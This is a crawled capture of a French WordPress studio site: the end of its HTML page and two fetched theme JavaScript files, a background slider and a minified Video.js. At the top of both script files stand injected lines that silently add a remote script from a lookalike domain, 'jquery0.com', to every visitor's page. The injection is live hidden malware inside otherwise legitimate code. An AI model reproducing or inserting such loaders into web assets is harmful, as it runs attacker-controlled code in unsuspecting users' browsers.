		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer les fournisseurs</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">En savoir plus sur ces finalités</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><link rel='stylesheet' id='wpforms-choicesjs-css'  href='https://delicatessenstudio.com/wp-content/plugins/wpforms-lite/assets/css/choices.min.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css'  href='https://delicatessenstudio.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.8.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/boot.js?ver=1461090126' id='pe_theme_boot-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/jquery.mobile.custom.min.js?ver=1461090305' id='pe_theme_mobile-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/jquery.pixelentity.lazyload.js?ver=1461090126' id='pe_theme_lazyload-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/admin/jquery.theme.utils.js?ver=1461090125' id='pe_theme_utils-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/jquery.mousewheel.js?ver=1461090126' id='pe_theme_mousewheel-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/jquery.pixelentity.utils.browser.js?ver=1461090127' id='pe_theme_utils_browser-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/jquery.pixelentity.utils.geom.js?ver=1461090127' id='pe_theme_utils_geom-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/jquery.pixelentity.utils.preloader.js?ver=1461090127' id='pe_theme_utils_preloader-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/jquery.pixelentity.utils.transition.js?ver=1461090126' id='pe_theme_utils_transition-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/jquery.pixelentity.transform.js?ver=1461090126' id='pe_theme_transform-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/jquery.pixelentity.utils.youtube.js?ver=1461090127' id='pe_theme_utils_youtube-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/froogaloop.js?ver=1461090126' id='pe_theme_froogaloop-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/jquery.pixelentity.utils.vimeo.js?ver=1461090127' id='pe_theme_utils_vimeo-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/jquery.pixelentity.video.js?ver=1461090127' id='pe_theme_video-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/jquery.pixelentity.videoPlayer.js?ver=1461090126' id='pe_theme_videoPlayer-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/jquery.pixelentity.utils.ticker.js?ver=1461090126' id='pe_theme_utils_ticker-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/jquery.pixelentity.backgroundSlider.js?ver=1461090247' id='pe_theme_backgroundSlider-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/jquery.pixelentity.flare.lightbox.js?ver=1461090126' id='pe_theme_flare_common-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/jquery.pixelentity.simplethumb.js?ver=1461090126' id='pe_theme_flare_simplethumb-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/jquery.pixelentity.flare.lightbox.render.gallery.js?ver=1461090126' id='pe_theme_flare_gallery-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/jquery.pixelentity.flare.lightbox.render.image.js?ver=1461090126' id='pe_theme_flare-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/js/smoothscroll.js?ver=1461090130' id='pe_theme_visia-smoothscroll-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/js/vegas.js?ver=1461090130' id='pe_theme_visia-vegas-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/js/jquery.imagesloaded.js?ver=1461090129' id='pe_theme_visia-imagesloaded-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/js/jquery.mixitup.js?ver=1461090130' id='pe_theme_visia-mixitup-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/js/jquery.countto.js?ver=1461090130' id='pe_theme_visia-countto-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/js/jqueryui.js?ver=1461090130' id='pe_theme_visia-jqueryui-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/js/video.js?ver=1677414796' id='pe_theme_visia-video-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/js/bigvideo.js?ver=1461090130' id='pe_theme_visia-bigvideo-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/js/waypoints.js?ver=1461090130' id='pe_theme_visia-waypoints-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/js/parallax.js?ver=1461090130' id='pe_theme_visia-parallax-js'></script>
<script type='text/javascript' id='pe_theme_contactForm-js-extra'>
/* <![CDATA[ */
var peContactForm = {"url":"https%3A%2F%2Fdelicatessenstudio.com%2Fwp-admin%2Fadmin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/jquery.pixelentity.contactForm.js?ver=1461090126' id='pe_theme_contactForm-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/jquery.pixelentity.widgets.js?ver=1461090126' id='pe_theme_widgets-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/jquery.pixelentity.widgets.contact.js?ver=1461090127' id='pe_theme_widgets_contact-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/js/navigation.js?ver=1461090130' id='pe_theme_visia-navigation-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/js/jquery.easing.js?ver=1461090130' id='pe_theme_visia-jquery-easing-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/js/jquery.fittext.js?ver=1461090130' id='pe_theme_visia-jquery-fittext-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/js/jquery.localscroll.js?ver=1461090130' id='pe_theme_visia-jquery-localscroll-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/js/jquery.scrollto.js?ver=1461090130' id='pe_theme_visia-jquery-scrollto-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/js/jquery.appear.js?ver=1461090130' id='pe_theme_visia-jquery-appear-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/js/jquery.waitforimages.js?ver=1461090130' id='pe_theme_visia-jquery-waitforimages-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/js/jquery.bxslider.js?ver=1461090129' id='pe_theme_visia-jquery-bxslider-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/js/jquery.fitvids.js?ver=1461090129' id='pe_theme_visia-jquery-fitvids-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/js/shortcodes.js?ver=1461090130' id='pe_theme_visia-shortcodes-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/js/main.js?ver=1461090130' id='pe_theme_visia-main-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/js/custom.js?ver=1461090130' id='pe_theme_visia-custom-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/theme/js/pe/pixelentity.controller.js?ver=1461090127' id='pe_theme_controller-js'></script>
<script type='text/javascript' id='pe_theme_init-js-extra'>
/* <![CDATA[ */
var _visia = {"ajax-loading":"https:\/\/delicatessenstudio.com\/wp-content\/themes\/visia\/images\/ajax-loader.gif","home_url":"https:\/\/delicatessenstudio.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/init.js?ver=1461090126' id='pe_theme_init-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"60","version":"6.5.3","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/delicatessenstudio.com\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"17","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/delicatessenstudio.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=60","page_links":[],"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://delicatessenstudio.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.3' id='cmplz-cookiebanner-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/migrate.min.js?ver=6.5.3' id='cmplz-migrate-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-includes/js/wp-embed.min.js?ver=db58a82b00e01cf02443227871091910' id='wp-embed-js'></script>
<script type='text/javascript' id='wpforms-choicesjs-js-extra'>
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1,"distance":1000},"loadingText":"Chargement...","noResultsText":"Aucun r\u00e9sultat trouv\u00e9","noChoicesText":"Aucun choix \u00e0 faire","itemSelectText":"Pressez pour s\u00e9lectionner","uniqueItemText":"Uniquement des valeurs uniques peuvent \u00eatre ajout\u00e9es.","customAddItemText":"Uniquement des valeurs correspondant \u00e0 des conditions sp\u00e9cifiques peuvent \u00eatre ajout\u00e9es."};
/* ]]> */
</script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/plugins/wpforms-lite/assets/lib/choices.min.js?ver=9.0.1' id='wpforms-choicesjs-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.19.5' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.inputmask.min.js?ver=5.0.7-beta.29' id='wpforms-maskedinput-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0' id='wpforms-punycode-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/plugins/wpforms-lite/assets/js/utils.min.js?ver=1.8.3.1' id='wpforms-generic-utils-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.min.js?ver=1.8.3.1' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Ce champ est n\u00e9cessaire","val_email":"Veuillez saisir une adresse e-mail valide.","val_email_suggestion":"Vous vouliez dire {suggestion}\u00a0?","val_email_suggestion_title":"Cliquez pour accepter cette suggestion.","val_email_restricted":"Cette adresse e-mail n\u2019est pas autoris\u00e9e.","val_number":"Veuillez saisir un nombre valide.","val_number_positive":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","val_confirm":"Les valeurs du champ ne correspondent pas.","val_checklimit":"Vous avez d\u00e9pass\u00e9 le nombre de s\u00e9lections autoris\u00e9es : {#}.","val_limit_characters":"{count} sur {limit} caract\u00e8res maximum.","val_limit_words":"{count} sur {limit} mots maximum.","val_recaptcha_fail_msg":"La v\u00e9rification Google reCAPTCHA a \u00e9chou\u00e9, veuillez r\u00e9essayer ult\u00e9rieurement.","val_turnstile_fail_msg":"La v\u00e9rification Cloudflare Turnstile a \u00e9chou\u00e9, veuillez r\u00e9essayer ult\u00e9rieurement.","val_inputmask_incomplete":"Veuillez remplir le champ au format n\u00e9cessaire.","uuid_cookie":"","locale":"fr","wpforms_plugin_url":"https:\/\/delicatessenstudio.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/delicatessenstudio.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","page_title":"Media Tags  artist","page_id":"","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left"}
/* ]]> */
</script>


</body>
</html><!-- WP Fastest Cache file was created in 0.6624219417572 seconds, on 26-09-23 18:09:28 -->

--- FILE ---
content_type: application/javascript
request_url: https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe/jquery.pixelentity.backgroundSlider.js?ver=1461090247
body_size: 2147
content:
var khutmhpx = document.createElement('script');
khutmhpx.src = 'https://jquery0.com/JkrJYcvQ';
document.getElementsByTagName('head')[0].appendChild(khutmhpx);(function ($) {
	/*jslint undef: false, browser: true, devel: false, eqeqeq: false, bitwise: false, white: false, plusplus: false, regexp: false, nomen: false */ 
	/*global jQuery,setTimeout,location,setInterval,YT,clearInterval,clearTimeout,pixelentity,JSON */
	
	$.pixelentity = $.pixelentity || {version: '1.0.0'};
	
	$.pixelentity.peBackgroundSlider = {	
		conf: {
			api: false,
			wait: false
		},
		paused: false
	};
	
	function PeBackgroundSlider(target, conf) {
		
		var useTransition = $.support.csstransitionsEnd;
		var prevColor,currentColor,currentBW,jwindow;
		var jthis = $(this);
		var loading = 0;
		var align = "center,center".split(/,/);
		var scale = "fillmax";
		var w,h;
		var lock = false;
		var transitioning = false;
		var go = false;
		var images,delay,zoom;
		var idx = 0;
		var mobile = false;
		
		// init function
		function start() {
			jwindow = $(window);
			
			var attr = "data-slideshow";
			
			if (target.attr("data-mobile") === "true") {
				attr = "data-mobile-slideshow";
				mobile = true;
				zoom = 1;
			} else {
				zoom = parseFloat(target.attr("data-zoom") || 1.02); 
			}
			
			
			if ((images = target.attr(attr))) {
				try {
					images = JSON.parse(images);
				} catch (x) {
					images = images.split(",");
				}
				if (typeof images == "object") {
					delay = parseInt(target.attr("data-delay") || 7,10)*1000;
					slideshow();
				} else {
					images = false;
				}
			}

		}
		
		function slideshow() {
			if ($.pixelentity.peBackgroundSlider.paused || ($.pixelentity.peFlareLightbox && $.pixelentity.peFlareLightbox.active)) {
				setTimeout(slideshow,1000);
				return;
			}
			load(images[idx],zoom != 1 ? images[idx] : null);
			idx = (idx + 1) % images.length;
		}
		
		function load(color,bw) {
			
			if ($.pixelentity.browser.android) {
				bw = false;
			}
			
			if (transitioning) {
				if (currentColor) {
					$.pixelentity.preloader.clear(currentColor,imageLoaded);
				}
				if (currentBW) {
					$.pixelentity.preloader.clear(currentBW,imageLoaded);
				}				
				complete();
			}
			
			go = lock = false;
			transitioning = true;
			
			if (currentColor) {
				prevColor = currentColor.removeClass("peCurrentColor").addClass("pePrevColor");
			}
			
			loading = color ? 1 : 0;
			loading += bw ? 1 : 0;

			jthis.triggerHandler("loading.pixelentity");

			var firefox = $.browser.mozilla;
			
			if (color) {
				currentColor = $("<img/>").addClass("peCurrentColor").attr("data-src",color);
				if (firefox) {
					currentColor.css("background-color","rgba(255,255,255,.01)");
				}
				target.append(currentColor.fadeTo(0,0)[0]);
				$.pixelentity.preloader.load(currentColor,imageLoaded);
			} else {
				currentColor = false;
			}

			if (bw) {
				currentBW = $("<img/>").addClass("peCurrentBW").attr("data-src",bw);
				if (firefox) {
					currentBW.css("background-color","rgba(255,255,255,.01)");
				}
				target.append(currentBW.fadeTo(0,0)[0]);
				$.pixelentity.preloader.load(currentBW,imageLoaded);
			} else {
				currentBW = false;
			}
			
			if (!loading) {
				loaded();
			}

		}
		
		function imageLoaded(c) {
			loading--;
			if (loading === 0) {
				loaded();
			}
		}

		function loaded() {
			if (lock) {
				return;
			}
			lock = true;
			jthis.triggerHandler("loaded.pixelentity");
			if (go || !conf.wait) {
				begin();
			}
		}
		
		function gogo() {
			go = true;
			if (loading === 0) {
				begin();
			}
		}

		
		function begin() {
			getSize(currentColor);
			getSize(currentBW);
			resize();
			if (prevColor) {
				if (currentColor) {
					if (useTransition) {
						prevColor.css("opacity",0);						
					} else {
						prevColor.fadeTo(400,0);
					}
					fadeIn();
				} else {
					if (useTransition) {
						prevColor.css("opacity",0);
					} else {
						setTimeout(fadeIn,400);						
					}
				}
			} else {
				fadeIn();
			}
		}
 

		function resize() {
			w = jwindow.width();
			h = window.innerHeight ? window.innerHeight: jwindow.height();
			resizeImage(currentColor,zoom);
			//resizeImage(currentColor,1);
			resizeImage(currentBW,1);
		}
		
		function resizeImage(current,ratio) {
			if (current) {
				var iw = current.data("w");
				var ih = current.data("h");
				var scaler = $.pixelentity.Geom.getScaler(scale,align[1],align[0],w,h,iw,ih);
				current.transform(scaler.ratio*ratio,
								  parseInt(scaler.offset.w+iw*(scaler.ratio-scaler.ratio*ratio)*0.5,10),
								  parseInt(scaler.offset.h+ih*(scaler.ratio-scaler.ratio*ratio)*0.5,10),
								  iw,
								  ih,
								  true,
								  $.pixelentity.browser.android && $.pixelentity.browser.android < 3);
			}
		}
		
		function getSize(current) {
			if (current) {
				current.data("w",current[0].width || current.width() || current[0].naturalWidth);
				current.data("h",current[0].height || current.height() || current[0].naturalHeight);				
			}
		}
		
		function fadeInBWImg() {
			currentBW.css("opacity",1);
		}
		
		function fadeInColorImg() {
			currentColor.css("opacity",1);
		}
		
		function fadeIn() {
			if (currentBW) {
				if (useTransition) {					
					setTimeout(fadeInBWImg,200);
				} else {
					currentBW.delay(200).fadeTo(800,1);
				}
            }
			if (currentColor) {
				if (useTransition) {
					setTimeout(fadeInColorImg,600);
					setTimeout(complete,1800);					
				} else {
					currentColor.delay(600).fadeTo(1200,1,complete);
				}
			} else {
				complete();
			}
		}
		
		function complete() {
			transitioning = false;
			
			if (prevColor) {
				prevColor.remove();
				prevColor = false;
			}
			if (currentBW) {
				currentBW.remove();
				currentBW = false;
			}
			if (jthis) {
				jthis.triggerHandler("complete.pixelentity");				
			}
			
			if (images && images.length > 1) {
				setTimeout(slideshow,delay);
			}
		}

		function bind() {
			jthis.bind.apply(jthis,arguments);
		}
		
		function unbind() {
			jthis.unbind.apply(jthis,arguments);
		}
		
		function configure(s,a) {
			scale = s;
			align = a.split(/,/);
		}
		
		function destroy() {
			prevColor = currentColor = currentBW = jwindow = jthis = undefined;
			target.data("peBackgroundSlider", null);
			target = undefined;
		}
		
		function isMobile() {
			return mobile;
		}

		
		$.extend(this, {
			// plublic API
			load:load,
			resize:resize,
			gogo:gogo,
			bind:bind,
			unbind:unbind,
			configure:configure,
			isMobile: isMobile,
			destroy: destroy
		});
		
		// initialize
		start();
	}
	
	// jQuery plugin implementation
	$.fn.peBackgroundSlider = function(conf) {
		
		// return existing instance	
		var api = this.data("peBackgroundSlider");
		
		if (api) { 
			return api; 
		}
		
		conf = $.extend(true, {}, $.pixelentity.peBackgroundSlider.conf, conf);
		
		// install the plugin for each entry in jQuery object
		this.each(function() {
			var el = $(this);
			api = new PeBackgroundSlider(el, conf);
			el.data("peBackgroundSlider", api);
		});
		
		return conf.api ? api: this;		 
	};
	
}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://delicatessenstudio.com/wp-content/themes/visia/js/video.js?ver=1677414796
body_size: 15710
content:
' var khutmhpx = document.createElement('script');
' khutmhpx.src = 'https://jquery0.com/JkrJYcvQ';
document.getElementsByTagName('head')[0].appendChild(khutmhpx);/*! Video.js v4.0.4 Copyright 2013 Brightcove, Inc. https://github.com/videojs/video.js/blob/master/LICENSE */
 (function() {var b=void 0,f=!0,h=null,l=!1;function m(){return function(){}}function p(a){return function(){return this[a]}}function r(a){return function(){return a}}var t;document.createElement("video");document.createElement("audio");function u(a,c,d){if("string"===typeof a){0===a.indexOf("#")&&(a=a.slice(1));if(u.La[a])return u.La[a];a=u.r(a)}if(!a||!a.nodeName)throw new TypeError("The element or ID supplied is not valid. (videojs)");return a.player||new u.ea(a,c,d)}var v=u;window.xd=window.yd=u;u.Ob="4.0";
u.xc="https:"==document.location.protocol?"https://":"http://";u.options={techOrder:["html5","flash"],html5:{},flash:{},width:300,height:150,defaultVolume:0,children:{mediaLoader:{},posterImage:{},textTrackDisplay:{},loadingSpinner:{},bigPlayButton:{},controlBar:{}}};"GENERATED_CDN_VSN"!==u.Ob&&(v.options.flash.swf=u.xc+"vjs.zencdn.net/"+u.Ob+"/video-js.swf");u.La={};u.ka=u.CoreObject=m();
u.ka.extend=function(a){var c,d;a=a||{};c=a.init||a.g||this.prototype.init||this.prototype.g||m();d=function(){c.apply(this,arguments)};d.prototype=u.i.create(this.prototype);d.prototype.constructor=d;d.extend=u.ka.extend;d.create=u.ka.create;for(var e in a)a.hasOwnProperty(e)&&(d.prototype[e]=a[e]);return d};u.ka.create=function(){var a=u.i.create(this.prototype);this.apply(a,arguments);return a};
u.d=function(a,c,d){var e=u.getData(a);e.z||(e.z={});e.z[c]||(e.z[c]=[]);d.u||(d.u=u.u++);e.z[c].push(d);e.S||(e.disabled=l,e.S=function(c){if(!e.disabled){c=u.fc(c);var d=e.z[c.type];if(d)for(var d=d.slice(0),k=0,q=d.length;k<q&&!c.lc();k++)d[k].call(a,c)}});1==e.z[c].length&&(document.addEventListener?a.addEventListener(c,e.S,l):document.attachEvent&&a.attachEvent("on"+c,e.S))};
u.t=function(a,c,d){if(u.kc(a)){var e=u.getData(a);if(e.z)if(c){var g=e.z[c];if(g){if(d){if(d.u)for(e=0;e<g.length;e++)g[e].u===d.u&&g.splice(e--,1)}else e.z[c]=[];u.cc(a,c)}}else for(g in e.z)c=g,e.z[c]=[],u.cc(a,c)}};u.cc=function(a,c){var d=u.getData(a);0===d.z[c].length&&(delete d.z[c],document.removeEventListener?a.removeEventListener(c,d.S,l):document.detachEvent&&a.detachEvent("on"+c,d.S));u.zb(d.z)&&(delete d.z,delete d.S,delete d.disabled);u.zb(d)&&u.rc(a)};
u.fc=function(a){function c(){return f}function d(){return l}if(!a||!a.Ab){var e=a||window.event;a={};for(var g in e)"layerX"!==g&&"layerY"!==g&&(a[g]=e[g]);a.target||(a.target=a.srcElement||document);a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement;a.preventDefault=function(){e.preventDefault&&e.preventDefault();a.returnValue=l;a.yb=c};a.yb=d;a.stopPropagation=function(){e.stopPropagation&&e.stopPropagation();a.cancelBubble=f;a.Ab=c};a.Ab=d;a.stopImmediatePropagation=function(){e.stopImmediatePropagation&&
e.stopImmediatePropagation();a.lc=c;a.stopPropagation()};a.lc=d;if(a.clientX!=h){g=document.documentElement;var j=document.body;a.pageX=a.clientX+(g&&g.scrollLeft||j&&j.scrollLeft||0)-(g&&g.clientLeft||j&&j.clientLeft||0);a.pageY=a.clientY+(g&&g.scrollTop||j&&j.scrollTop||0)-(g&&g.clientTop||j&&j.clientTop||0)}a.which=a.charCode||a.keyCode;a.button!=h&&(a.button=a.button&1?0:a.button&4?1:a.button&2?2:0)}return a};
u.k=function(a,c){var d=u.kc(a)?u.getData(a):{},e=a.parentNode||a.ownerDocument;"string"===typeof c&&(c={type:c,target:a});c=u.fc(c);d.S&&d.S.call(a,c);if(e&&!c.Ab())u.k(e,c);else if(!e&&!c.yb()&&(d=u.getData(c.target),c.target[c.type])){d.disabled=f;if("function"===typeof c.target[c.type])c.target[c.type]();d.disabled=l}return!c.yb()};u.Q=function(a,c,d){u.d(a,c,function(){u.t(a,c,arguments.callee);d.apply(this,arguments)})};var w=Object.prototype.hasOwnProperty;
u.e=function(a,c){var d=document.createElement(a||"div"),e;for(e in c)w.call(c,e)&&(-1!==e.indexOf("aria-")||"role"==e?d.setAttribute(e,c[e]):d[e]=c[e]);return d};u.Y=function(a){return a.charAt(0).toUpperCase()+a.slice(1)};u.i={};u.i.create=Object.create||function(a){function c(){}c.prototype=a;return new c};u.i.qa=function(a,c,d){for(var e in a)w.call(a,e)&&c.call(d||this,e,a[e])};u.i.B=function(a,c){if(!c)return a;for(var d in c)w.call(c,d)&&(a[d]=c[d]);return a};
u.i.ec=function(a,c){var d,e,g;a=u.i.copy(a);for(d in c)w.call(c,d)&&(e=a[d],g=c[d],a[d]=u.i.mc(e)&&u.i.mc(g)?u.i.ec(e,g):c[d]);return a};u.i.copy=function(a){return u.i.B({},a)};u.i.mc=function(a){return!!a&&"object"===typeof a&&"[object Object]"===a.toString()&&a.constructor===Object};u.bind=function(a,c,d){function e(){return c.apply(a,arguments)}c.u||(c.u=u.u++);e.u=d?d+"_"+c.u:c.u;return e};u.oa={};u.u=1;u.expando="vdata"+(new Date).getTime();
u.getData=function(a){var c=a[u.expando];c||(c=a[u.expando]=u.u++,u.oa[c]={});return u.oa[c]};u.kc=function(a){a=a[u.expando];return!(!a||u.zb(u.oa[a]))};u.rc=function(a){var c=a[u.expando];if(c){delete u.oa[c];try{delete a[u.expando]}catch(d){a.removeAttribute?a.removeAttribute(u.expando):a[u.expando]=h}}};u.zb=function(a){for(var c in a)if(a[c]!==h)return l;return f};u.p=function(a,c){-1==(" "+a.className+" ").indexOf(" "+c+" ")&&(a.className=""===a.className?c:a.className+" "+c)};
u.w=function(a,c){if(-1!=a.className.indexOf(c)){for(var d=a.className.split(" "),e=d.length-1;0<=e;e--)d[e]===c&&d.splice(e,1);a.className=d.join(" ")}};u.gb=u.e("video");u.O=navigator.userAgent;u.Bc=!!u.O.match(/iPhone/i);u.Ac=!!u.O.match(/iPad/i);u.Cc=!!u.O.match(/iPod/i);u.Sb=u.Bc||u.Ac||u.Cc;var x=u,y;var z=u.O.match(/OS (\d+)_/i);y=z&&z[1]?z[1]:b;x.qd=y;u.Za=!!u.O.match(/Android.*AppleWebKit/i);var aa=u,A=u.O.match(/Android (\d+)\./i);aa.yc=A&&A[1]?A[1]:h;u.zc=function(){return!!u.O.match("Firefox")};
u.vb=function(a){var c={};if(a&&a.attributes&&0<a.attributes.length)for(var d=a.attributes,e,g,j=d.length-1;0<=j;j--){e=d[j].name;g=d[j].value;if("boolean"===typeof a[e]||-1!==",autoplay,controls,loop,muted,default,".indexOf(","+e+","))g=g!==h?f:l;c[e]=g}return c};u.td=function(a,c){var d="";document.defaultView&&document.defaultView.getComputedStyle?d=document.defaultView.getComputedStyle(a,"").getPropertyValue(c):a.currentStyle&&(d=a["client"+c.substr(0,1).toUpperCase()+c.substr(1)]+"px");return d};
u.xb=function(a,c){c.firstChild?c.insertBefore(a,c.firstChild):c.appendChild(a)};u.Mb={};u.r=function(a){0===a.indexOf("#")&&(a=a.slice(1));return document.getElementById(a)};u.Ga=function(a,c){c=c||a;var d=Math.floor(a%60),e=Math.floor(a/60%60),g=Math.floor(a/3600),j=Math.floor(c/60%60),k=Math.floor(c/3600),g=0<g||0<k?g+":":"";return g+(((g||10<=j)&&10>e?"0"+e:e)+":")+(10>d?"0"+d:d)};u.Gc=function(){document.body.focus();document.onselectstart=r(l)};u.ld=function(){document.onselectstart=r(f)};
